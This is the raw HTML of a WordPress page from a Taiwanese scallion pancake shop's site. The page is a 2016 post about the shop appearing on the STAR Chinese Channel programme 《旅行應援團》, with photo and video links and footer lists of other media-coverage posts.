.light_header .topbar{background:#0c281d;border-bottom:#0c281d;}.top_details .title, .top_details .title a, .top_details > span > a, .top_details > span, .top_details > div, .top_details > div > a, .top-socials > a{color:#fff;}.light_header #navigation_bar{background:#fff;}#logo a h3, .light_header #navy > li > a, .light_header #navy > li > a:hover{color:#324545;}.menu_button_mode:not(.header_on_side) #navy > li.current_page_item > a, .menu_button_mode:not(.header_on_side) #navy > li.current_page_item:hover > a {background:#324545;}#logo{padding-top:0px;}#logo a h3{font-family:Courgette, "Comic Sans MS", cursive, sans-serif;}#navy > li > a > span{font-family:"Open Sans", Helvetica, Arial, sans-serif;}body, h1, h2, h3, h4, h5, h6, p, em, blockquote, .main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;}.main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;}#footer{background-color:#191E21;}
/*# sourceURL=kirki-styles-kyma_theme-inline-css */
</style>
<link rel='stylesheet' id='adswscCSS-css' href='https://laokemin.com/wp-content/plugins/ads-wp-site-count/css/styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/jquery.swipebox.min.js?ver=6.9" id="PVGM-swipe-js-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/wcp-contact-form/agp-core/assets/repeater/js/main.js?ver=6.9" id="scfp-form-repeater-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://laokemin.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://laokemin.com/wp-admin/admin-ajax.php","security":"868ad547b9","gallery_scrolloffset":"20","eppathtoscripts":"https://laokemin.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://laokemin.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce-cart-tab/includes/../assets/js/cart-tab.min.js?ver=1.1.2" id="cart-tab-script-js"></script>
<link rel="https://api.w.org/" href="https://laokemin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laokemin.com/wp-json/wp/v2/posts/1373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laokemin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://laokemin.com/?p=1373' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/back1.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.star-rating { display: none !important; }		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1373 single-format-standard custom-background wp-custom-logo wp-theme-kyma menu_button_mode preloader3 light_header theme-kyma woocommerce-no-js">
<span id="stickymenu"
      style="display:none;">1</span>

<div id="preloader">
    <div class="spinner">
        <div class="sk-dot1"></div>
        <div class="sk-dot2"></div>
        <div class="rect3"></div>
        <div class="rect4"></div>
        <div class="rect5"></div>
    </div>
</div>
<div id="main_wrapper">
    <header id="site_header">
        <div class="topbar ">
            <!-- class ( topbar_colored  ) -->
            <div class="content clearfix">
				                <div class="top_details clearfix f_left">                        <span><i class="fa fa-phone"></i><span
                            class="title">Call Us :</span><a href="tel:034559151,  0911554409,  0922868977  ">034559151,  0911554409,  0922868977  </a>
                        </span>                </div>
                            </div>
            <!-- End content -->
			<span class="top_expande not_expanded">
				<i class="no_exp fa fa-angle-double-down"></i>
				<i class="exp fa fa-angle-double-up"></i>
			</span>
        </div>
        <!-- End topbar -->
        <div id="navigation_bar"
             style="">
            <div class="content">
                <div id="logo" >
                    <a href="https://laokemin.com/" class="custom-logo-link" rel="home"><img width="118" height="59" src="https://laokemin.com/wp-content/uploads/2016/05/okmlogo-1.jpg" class="custom-logo" alt="老克明蔥油餅" decoding="async" /></a>					</a>
                </div>
                <nav id="main_nav">
                    <div id="nav_menu">
						<span class="mobile_menu_trigger">
						    <a href="#" class="nav_trigger"><span></span></a>
						</span>
                        <div class="menu-%e9%a6%96%e9%a0%81%e9%81%b8%e5%96%ae-container"><ul id="navy" class="clearfix horizontal_menu"><li id="menu-item-626" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-626"><a href="https://laokemin.com/"><span>首頁</span></a></li>
<li id="menu-item-617" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://laokemin.com/test/"><span>本店源由</span></a></li>
<li id="menu-item-625" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://laokemin.com/test2/"><span>烹調方法</span></a></li>
<li id="menu-item-1765" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://laokemin.com/atm/"><span>ATM轉帳</span></a></li>
<li id="menu-item-3792" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-3792"><a href="https://laokemin.com/%e3%80%90%e7%86%b1%e5%bf%83%e5%85%ac%e7%9b%8a-%e6%8d%90%e8%a1%80%e6%b4%bb%e5%8b%95%e3%80%91/"><span>熱心公益</span></a></li>
<li id="menu-item-636" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://laokemin.com/messenge/"><span>留言板</span></a></li>
<li id="menu-item-3940" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-3940"><a href="https://laokemin.com/%e5%89%b5%e6%a5%adqa/"><span>其他資訊</span></a></li>
<li id="menu-item-799" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://laokemin.com/line/"><span>店長FB</span></a></li>
<li id="menu-item-802" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://laokemin.com/pig/"><span>自製豬油</span></a></li>
<li id="menu-item-2084" class="normal_menu mobile_menu_toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="https://laokemin.com/?page_id=2077"><span><a href="https://laokemin.com/?page_id=2077"><img src="https://laokemin.com/wp-content/uploads/2016/05/老克明影音工作室.jpg" width="100" height="35" border="0" /></a></span></a></li>
</ul></div>                    </div>
                </nav>
                <!-- End Nav -->
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- End Main Header -->    <!-- Page Title -->
<section class="content_section page_title">
    <div class="content clearfix">
        <h1 class="">◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)</h1>
        <ul class="breadcrumbs"><li><a href="https://laokemin.com">Home</a><span class="crumbs-spacer"><i class="fa fa-angle-right"></i></span>◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)</li></ul>    </div>
</section>    <!-- End Page Title -->
    <!-- Our Blog Grids -->
    <section class="content_section">
    <div class="content">
    <div class="internal_post_con clearfix">    <!-- All Content -->    <div class="hm_blog_full_list hm_blog_list clearfix">
    <!-- Post Container -->        <div id="1373" class="clearfix post-1373 post type-post status-publish format-standard hentry category-thanks" >
            <div class="post_title_con">
                <h6 class="title"><a href="https://laokemin.com/startv-scctravel-2/">◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)</a></h6>
							<span class="meta">
								<span class="meta_part">
									<a href="#">
                                        <i class="fa fa-clock-o"></i>
                                        <span>2016-10-07</span>
                                    </a>
								</span>
								<span class="meta_part">
									<a href="#">
                                        <i class="fa fa-comment-o"></i>
                                        <span><span class="screen-reader-text">在〈◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)〉中</span>留言功能已關閉</span>                                     </a>
								</span>
                                                                    <span class="meta_part">
										<i class="fa fa-folder-open-o"></i>
										<span><a href="https://laokemin.com/category/thanks/" rel="category tag">感謝電視媒體報導</a></span>
									</span>
                                                                <span class="meta_part">
									<a href="https://laokemin.com/author/okm/">
                                        <i class="fa fa-user"></i>
                                        <span>okm</span>
                                    </a>
								</span>
							</span>
            </div>
			            <div class="feature_inner">
                <div class="feature_inner_corners">
                                    </div>
            </div>
            <div class="blog_grid_con">
                <h2 style="text-align: center;"><a href="http://vlog.xuite.net/play/Uk9qNG9lLTE0MzU1MDMzLmZsdg==" target="_blank" rel="noopener"> <strong>衛視中文台《旅行應援團》節目收看</strong></a> <img decoding="async" class="alignnone size-full wp-image-1020" src="https://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/按鈕-短-透明45.png" alt="按鈕-短-透明45" width="45" height="31" /></h2>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-1148 size-large" src="https://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/00000000000000好友2阿KEN-1024x768.jpg" alt="00000000000000好友2阿KEN" width="550" height="413" srcset="https://laokemin.com/wp-content/uploads/2016/05/00000000000000好友2阿KEN-1024x768.jpg 1024w, https://laokemin.com/wp-content/uploads/2016/05/00000000000000好友2阿KEN-600x450.jpg 600w, https://laokemin.com/wp-content/uploads/2016/05/00000000000000好友2阿KEN-300x225.jpg 300w, https://laokemin.com/wp-content/uploads/2016/05/00000000000000好友2阿KEN-768x576.jpg 768w, https://laokemin.com/wp-content/uploads/2016/05/00000000000000好友2阿KEN-50x38.jpg 50w, https://laokemin.com/wp-content/uploads/2016/05/00000000000000好友2阿KEN.jpg 2048w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p style="text-align: center;"><img decoding="async" class="alignnone" src="https://www.he.idv.tw/%7Eokmtest/images/upload/Image/%E9%98%BFKEN%E3%80%81%E7%B4%8D%E8%B1%86%E3%80%81%E5%85%B8%E5%93%A5%28%E7%88%86%E7%AC%91%E6%BC%94%E5%87%BA%29%E5%81%9A%E8%94%A5%E6%B2%B9%E9%A4%85PO.jpg" width="600" height="450" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" src="https://www.he.idv.tw/%7Eokmtest/images/upload/Image/%E6%94%9D%E5%BD%B1%E6%A9%9F%28%E5%9C%96%29.gif" alt="" width="100" height="75" /></p>
<h2 style="text-align: center;"><strong><a href="https://www.youtube.com/watch?v=V51sJaUHjQ0" target="_blank" rel="noopener">www.youtube.com/watch</a> </strong><img decoding="async" class="alignnone size-full wp-image-1020" src="https://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/按鈕-短-透明45.png" alt="按鈕-短-透明45" width="45" height="31" /></h2>
<h2 style="text-align: center;"><a href="https://m.xuite.net/photo/ying781/20625604" target="_blank" rel="noopener"> <strong>衛視中文台《旅行應援團》節目</strong></a> <img decoding="async" class="alignnone size-full wp-image-1020" src="https://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/按鈕-短-透明45.png" alt="按鈕-短-透明45" width="45" height="31" />(相片)</h2>
<h2 style="text-align: center;"><a href="https://panel.pixnet.cc/#/album/set/16908730" target="_blank" rel="noopener"> <strong>衛視中文台《旅行應援團》節目</strong></a> <img decoding="async" class="alignnone size-full wp-image-1020" src="https://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/按鈕-短-透明45.png" alt="按鈕-短-透明45" width="45" height="31" />(相片)</h2>
<p style="text-align: center;"><strong>衛視中文台 &#8211;</strong><strong>阿KEN 納豆 主持《旅行應援團》節目</strong></p>
<p style="text-align: center;">
            </div>

            <!-- Next / Prev and Social Share-->
            <div class="post_next_prev_con clearfix">
                <!-- Next and Prev Post-->
                <div class="post_next_prev clearfix">
                    <a href="https://laokemin.com/taipei-walker-walker/" rel="next"><i class="fa fa-long-arrow-left"></i><span class="t">Previous Post</span></a>                    <a href="https://laokemin.com/gtv-program-no1-2/" rel="prev"><span class="t">Next</span><i class="fa fa-long-arrow-right"></i></a>                </div>
                <!-- End Next and Prev Post-->

                <!-- Social Share-->
                <div class="single_pro_row">
                    <div id="share_on_socials">
                        <!-- <h6>Share:</h6> -->
                        <a class="facebook"
                           href="http://www.facebook.com/sharer.php?s=100&amp;p[url]=https://laokemin.com&amp;p[title]=◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)q&amp;p[images[0]="
                           target="_blank"><i class="fa fa-facebook"></i></a>
                        <a class="twitter"
                           href="http://twitter.com/home?status=◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)+https://laokemin.com"
                           target="_blank"><i class="fa fa-twitter"></i></a>
                        <a class="googleplus" href="https://plus.google.com/share?url=https://laokemin.com"
                           target="_blank"><i class="fa fa-google-plus"></i></a>
                        <a class="pinterest"
                           href="http://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https://laokemin.com&amp;is_video=false&amp;description=◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)"
                           target="_blank"><i class="fa fa-pinterest"></i></a>
                        <a class="linkedin"
                           href="http://www.linkedin.com/shareArticle?mini=true&amp;url=&amp;title=◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)&amp;source=https://laokemin.com"
                           target="_blank"><i class="fa fa-linkedin"></i></a>
                    </div>
                </div>
                <!-- End Social Share-->
            </div>
            <!-- End Next / Prev and Social Share-->

            <!-- Tags -->
                        <!-- End Tags -->

            <!-- About the author -->
            <div class="about_auther">
                <div class="small_title">
								<span class="small_title_con">
									<span class="s_icon"><i class="fa fa-user"></i></span>
									<span
                                        class="s_text">About The Author</span>
								</span>
                </div>

                <div class="about_auther_con clearfix">
								<span class="avatar_img">
									<a href="https://laokemin.com/startv-scctravel-2/"><img alt='' src='https://secure.gravatar.com/avatar/6959530f7e9a0f0da4c6733467bd87fea9ca9beeae97f010c13d82e585c93345?s=126&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6959530f7e9a0f0da4c6733467bd87fea9ca9beeae97f010c13d82e585c93345?s=252&#038;d=mm&#038;r=g 2x' class='avatar avatar-126 photo' height='126' width='126' loading='lazy' decoding='async'/></a>
								</span>

                    <div class="about_auther_details">
                        <a href="https://laokemin.com/author/okm/"
                           class="auther_link">okm</a>
									<span class="desc">									</span>

                        <div class="social_media clearfix">
                            <a href="" target="_blank"
                               class="twitter">
                                <i class="fa fa-twitter"></i>
                            </a>
                            <a href="" target="_blank"
                               class="facebook">
                                <i class="fa fa-facebook"></i>
                            </a>
                            <a href="" target="_blank"
                               class="googleplus">
                                <i class="fa fa-google-plus"></i>
                            </a>
                            <a href="" target="_blank"
                               class="linkedin">
                                <i class="fa fa-linkedin"></i>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            <!-- End About the author -->
            </div>    <!-- End Post Container -->
    <!-- Related Posts -->    <!-- End Related Posts -->
    <!-- Comments Container -->
    <div id="comments" class="comments-area">
    </div>
<!-- End Respond Form -->    <!-- End Comments Container -->
    </div>
        <!-- End blog List -->
        </div>
    </div>
    </section>
    <!-- End All Content -->
<!-- footer -->
<footer id="footer">
    <div class="container row_spacer clearfix">
        <div class="rows_container clearfix">
            <div class="footer-widget-col col-md-3">
                                <div class="footer_row"><h6 class="footer_title">最新消息</h6><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://laokemin.com/%e5%96%9c%e6%ad%a1%e5%82%b3%e7%b5%b1%e5%b0%8f%e5%90%83%e5%97%8e%e5%b8%b6%e4%bd%a0%e4%ba%86%e8%a7%a3%e8%94%a5%e6%b2%b9%e9%a4%85%e7%9a%84%e7%94%b1%e4%be%86/">喜歡傳統小吃嗎?帶你了解蔥油餅的由來</a></li><li><a href="https://laokemin.com/%e5%8a%a0%e7%9b%9f%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a0%85%e6%9c%89%e4%bb%80%e9%ba%bc-%e6%8e%8c%e6%8f%a13%e5%a4%a7%e9%97%9c%e9%8d%b5%ef%bc%8c%e5%8a%a0%e7%9b%9f%e6%88%90%e5%8a%9f%e7%8e%87%e6%9b%b4/">加盟注意事項有什麼?! 掌握3大關鍵，加盟成功率更高!</a></li><li><a href="https://laokemin.com/0%e7%b6%93%e9%a9%97%e4%b8%8d%e7%94%a8%e6%80%95%ef%bc%81%e5%8a%a0%e7%9b%9f%e5%89%b5%e6%a5%ad%e5%85%b6%e5%af%a6%e6%b2%92%e9%82%a3%e9%ba%bc%e9%9b%a3-%e5%b8%b6%e4%bd%a0%e4%b8%80%e6%ad%a5%e6%ad%a5/">0經驗不用怕！加盟創業其實沒那麼難! 帶你一步步來了解加盟創業流程! 加盟創業首選_老克明蔥油餅</a></li><li><a href="https://laokemin.com/2023-3/">2023立春 「平安!健康!」老克明食品有限公司</a></li><li><a href="https://laokemin.com/2023-2/">2023開工大吉-老克明食品有限公司</a></li><li><a href="https://laokemin.com/2023/">2023除夕新年-老克明食品有限公司</a></li><li><a href="https://laokemin.com/%e3%80%90%e7%86%b1%e5%bf%83%e5%85%ac%e7%9b%8a-%e6%8d%90%e8%a1%80%e6%b4%bb%e5%8b%95%e3%80%91/">【熱心公益 &#8211; 捐血活動】</a></li><li><a href="https://laokemin.com/%e7%a5%9d%e7%a6%8f%e7%ab%af%e5%8d%88%e5%ae%89%e5%ba%b7/">祝福~端午安康!</a></li><li><a href="https://laokemin.com/%e6%ad%a1%e8%bf%8e%e5%8a%a0%e7%9b%9f-%e8%b3%80-%e4%b8%ad%e5%a3%a2-%e4%b8%ad%e5%b1%b1%e5%ba%97%e9%96%8b%e5%b9%95/">歡迎加盟! 賀! 中壢-中山店開幕!</a></li><li><a href="https://laokemin.com/%e5%be%a9%e8%88%88%e5%8d%80%e9%9c%9e%e9%9b%b2%e5%9c%8b%e5%b0%8f%e5%9c%96%e6%9b%b8%e5%bf%97%e5%b7%a5%e4%bc%b4%e8%ae%80%e6%b4%bb%e5%8b%95111%e5%b9%b43%e6%9c%8826%e6%97%a5-%e8%80%81%e5%85%8b%e6%98%8e/">復興區霞雲國小圖書志工伴讀活動111年3月26日-老克明</a></li><li><a href="https://laokemin.com/2021%e7%ab%af%e5%8d%88%e7%af%80%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85/">2021端午節快樂-老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/2021%e6%af%8d%e8%a6%aa%e7%af%80%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90%e8%87%aa%e8%a3%bd%e8%b1%ac/">2021母親節快樂-老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2021%e5%b9%b4%e9%96%8b%e5%b7%a5%e5%a4%a7%e5%90%89-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8/">2021年開工大吉-老克明食品有限公司</a></li><li><a href="https://laokemin.com/2021%e6%96%b0%e5%b9%b4%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90%e8%87%aa%e8%a3%bd%e8%b1%ac%e6%b2%b9/">2021新年快樂-老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2021%e5%b9%b4%e5%a4%9c%e9%a3%af-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8/">2021年夜飯-老克明食品有限公司</a></li><li><a href="https://laokemin.com/%e3%80%8c%e7%be%8e%e5%a5%bd%e5%85%ac%e7%9b%8a%e3%80%81%e8%80%81%e5%85%8b%e6%98%8e%e9%80%81%e6%84%9b%e3%80%8d/">「美好公益、老克明送愛」公益活動 義賣活動</a></li><li><a href="https://laokemin.com/2021%e5%b0%8f%e5%b9%b4%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90%e8%87%aa%e8%a3%bd%e8%b1%ac%e6%b2%b9/">2021小年快樂 老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2021%e8%87%98%e5%85%ab%e7%af%80%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90%e8%87%aa%e8%a3%bd%e8%b1%ac/">2021臘八節快樂-老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2021%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%af%80%e6%b0%a3%e4%b9%8b%e3%80%90%e5%b0%8f%e5%af%92%e3%80%91%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9/">2021二十四節氣之【小寒】老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2020%e5%b9%b3%e5%ae%89%e5%a4%9c-%e8%81%96%e8%aa%95%e7%af%80%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8-%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90/">2020平安夜 聖誕節快樂! 老克明食品有限公司-蔥油餅【自製豬油】</a></li><li><a href="https://laokemin.com/2020%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%af%80%e6%b0%a3%e4%b9%8b%e3%80%90%e5%86%ac%e8%87%b3%e3%80%91%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9/">2020二十四節氣之【冬至】老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2020%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%af%80%e6%b0%a3%e4%b9%8b%e3%80%90%e7%ab%8b%e5%86%ac%e3%80%91%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9/">2020二十四節氣之【立冬】老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2020%e9%9b%99%e5%8d%81%e5%9c%8b%e6%85%b6%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90%e8%87%aa%e8%a3%bd/">2020雙十國慶快樂! 老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2020%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%af%80%e6%b0%a3%e4%b9%8b%e3%80%90%e5%af%92%e9%9c%b2%e3%80%91%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9/">2020二十四節氣之【寒露】老克明食品有限公司(蔥油餅)【自製豬油】</a></li></ul></div></div><div class="footer-widget-col col-md-3">
                                <div class="footer_row"><h6 class="footer_title">感謝電視媒體報導1</h6><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://laokemin.com/tvbs-woman/">◎TVBS『女人我最大』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-hakka2/">◎TVBS知名主播:蘇宗怡採訪老克明老闆:李易帆◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/videoland-sweet-sister/">◎緯來『甜姐不辣』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-hakka/">◎TVBS【來怡客】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/taipei-walker-walker/">◎緯來『台北 Walker Walker』節目◎老克明食品有限公司(蔥油餅)</a></li><li class="current"><a href="https://laokemin.com/startv-scctravel-2/">◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/gtv-program-no1-2/">◎八大【生活一級棒】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/videoland-tv-tai_tai/">◎緯來『太太好吃經』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/television-ntd/">◎新唐人【經典天下】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-supertaste-mag/">◎TVBS【食尚玩家】雜誌◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-supertaste/">◎TVBS【食尚玩家】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ubn-news/">◎非凡【非凡大探索】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ettv-fate/">◎東森【就是要開運】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvsoez/">◎TVSOEZ【台灣美食旅遊網】節目◎老克明食品有限公  司(蔥油餅)</a></li><li><a href="https://laokemin.com/elta_tv/">◎愛爾達【阿宅美食通】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/top-tv/">◎高點『賞味.COM』之我愛趴客◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ttv-newmoney/">◎台視【發現新台幣】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/gtv-program/">◎八大【食在好味道】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/cctv-news/">◎中視新聞CCTV全球報導◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tv-news/">◎三立TVBS各台新聞節目聯播◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ctitv-news-ping-ping-cooking/">◎中天『冰冰好料理』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/sanlih-e-tv/">◎三立【草地狀元】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ettv-evaluate/">◎東森【消費估估樂】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ctv-friday-8-party/">◎中視『周五8點黨』節目◎老克明食品有限公司(蔥油餅)</a></li></ul></div></div><div class="footer-widget-col col-md-3">
